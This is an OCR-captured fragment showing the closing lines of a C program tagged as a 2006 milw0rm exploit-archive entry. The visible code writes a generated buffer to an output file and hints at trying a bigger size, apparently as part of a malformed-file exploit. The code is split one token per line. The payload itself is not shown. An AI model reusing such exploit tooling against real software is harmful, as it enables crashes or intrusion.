
perror
(
"Error (open)"
)
;
free
(
buf
)
;
exit
(
1
)
;
}
	out 
=
write
(
fd
,
 buf
,
 bufsize
)
;
fprintf
(
stderr
,
"Pitagora Suicchi! 
%u bytes written to %s\n"
,
 out
,
argv
[
1
]
)
;
fprintf
(
stderr
,
"Hint: Try also 
with a bigger output size\n"
)
;
close
(
fd
)
;
free
(
buf
)
;
exit
(
0
)
;
}
// milw0rm.com [2006-08-22]